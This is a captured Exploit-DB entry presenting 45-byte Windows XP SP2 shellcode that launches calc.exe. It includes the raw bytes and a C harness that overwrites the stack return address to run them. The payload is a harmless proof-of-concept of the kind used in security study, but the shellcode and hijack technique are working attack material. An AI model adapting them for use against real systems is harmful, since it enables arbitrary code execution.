 https://www.exploit-db.com/exploits/13571/
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
EXPLOIT
DATABASE
Win32/XP SP2 - calc.exe Shellcode (45 bytes)
EDB-ID: 13571
Author: Stack
Published: 2009-12-24
CVE: N/A
Type: Shellcode
Platform: Win_x86
E-DB Verified:
Shellcode: Download / View Raw
Shellcode Size: 45 bytes
« Previous Exploit
Next Exploit »
1 /*
2 win32/xp sp2 calc.exe 45 bytes
3 Author : Mountassif Moad
4 Big Thnx : To my brother iuoisn & His0ka & Jadi ...... Mr.Safa7
5 Changed by : Stack
6 First shellcode : http://www.milw0rm.com/exploits/7971
7 Description : It is 45 Bytes Shellcode which Execute calc.exe Tested Under Windows Xp SP2
8 for exploited a stack overflow have a small space to put our shellcode xd :d  just for fun :d
9
10 */
11 #include "stdio.h"
12 unsigned char shellcode[] =
13 "\xB8\xFF\xEF\xFF\xFF\xF7\xD0\x2B\xE0\x55\x8B\xEC"
14 "\x33\xFF\x57\x83\xEC\x04\xC6\x45\xF8\x63\xC6\x45"
15 "\xF9\x61\xC6\x45\xFA\x6C\xC6\x45\xFB\x63\x8D\x45"
16 "\xF8\x50\xBB\xC7\x93\xBF\x77\xFF\xD3";
17 int main ()
18 {
19 int *ret;
20 ret=(int *)&ret+2;
21 printf("Shellcode Length is : %d",strlen(shellcode));
22 (*ret)=(int)shellcode;
23 return 0;
24 }